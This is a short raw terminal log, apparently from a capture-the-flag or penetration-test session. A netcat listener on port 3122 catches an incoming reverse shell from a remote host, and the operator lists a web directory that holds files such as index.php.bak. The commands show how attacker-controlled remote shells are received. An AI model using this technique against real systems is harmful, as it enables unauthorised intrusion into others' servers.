 root@iZbp12h34o1k7p4so90v1tZ:~# nc -lvnp 3122
listening on [any] 3122 ...
connect to [172.16.227.123] from (UNKNOWN) [49.235.148.38] 53734
bash: cannot set terminal process group (107): Not a tty
bash: no job control in this shell
bash-4.3$ ls
ls
all_info_u_want.php
html_src_index_1.html
html_src_index_2.html
index.php
index.php.bak
media
scripts
styles